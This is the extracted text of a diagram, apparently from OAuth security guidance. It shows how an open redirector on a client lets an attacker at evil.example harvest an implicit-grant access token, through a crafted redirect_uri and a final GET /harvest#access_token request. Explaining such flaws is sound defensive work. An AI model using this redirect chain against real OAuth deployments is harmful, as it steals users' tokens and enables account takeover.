 Alice
yoursite.com
client
cl.com
AS/RS
Attacker
evil.example
Redirect to https://as.example/authorize?response_type=token&redirect_uri=
https://cl.com/authok?resume_at=https://evil.example/harvest&...
GET /authorize?response_type=token&redirect_uri=
https://cl.com/authok?resume_at=https://evil.example/harvest
User authenticates & consents
Redirect to cl.com/authok?resume_at…#access_token=foo23&…
GET /authok?…#access_token…
open redirector
Attacker can read access token!
Redirect to
evil.example/harvest#access_token
GET /harvest#access_token=foo23